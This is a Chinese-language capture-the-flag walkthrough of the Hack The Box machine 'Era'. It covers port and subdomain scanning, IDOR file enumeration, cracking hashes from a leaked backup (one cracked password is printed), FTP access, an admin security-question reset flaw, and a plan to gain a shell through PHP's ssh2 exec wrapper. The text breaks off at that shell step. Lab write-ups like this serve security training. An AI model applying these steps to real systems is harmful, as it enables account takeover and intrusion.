基本信息
- https://app.hackthebox.com/machines/Era
- 10.10.11.79

端口扫描
21和80:
1 | nmap -sC -sV -Pn 10.10.11.79 |
80
需要加hosts:
1 | 10.10.11.79 era.htb |
设计相关网站:
子域名扫描
常规子域名扫描发现file:
1 | ffuf -w ~/Tools/dict/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u "http://era.htb/" -H 'Host: FUZZ.era.htb' -fs 154 |
file
添加hosts后访问,是Era Storage:

Era Storage
页面上几个功能,存在密保问题登录和密码登录两种方式,扫描也可以找到注册界面:
1 | gobuster dir -w ~/Tools/dict/SecLists/Discovery/Web-Content/common.txt -t 50 -u http://file.era.htb/ -x php --exclude-length 6765 |
随意注册登录,就是文件管理相关的:
download
测试上传下载,下载文件就是简单的数字id,尝试枚举idor:

枚举发现两个有效id,54和150


site-backup-30-08-24.zip
网站备份:

里面有个数据库文件,其中可以获取到几条hash:
1 | sqlite3 filedb.sqlite |
其中yuri和eric的hash可以破解出密码:
1 | eric america |

signing.zip
应该是签名证书文件:
FTP
Yuri可以登录ftp:
1 | eric america |

主要就是一些配置文件,以及启用的扩展,可以看到启用了ssh2
- PHP: ssh2:// - Manual
https://www.php.net/manual/zh/wrappers.ssh2.php
code review
回到代码,可以在代码中找到一些漏洞:


reset
可以看到重置密保问题并没有验证当前用户是否是目标用户,所以我们可以重置admin密保问题后登录:
download
下载部分可以看到一个隐藏的immediate file download模式,允许admin使用wrapper下载文件,而前面看到启用了ssh2,ssh2有exec模式执行系统命令:

download to shell
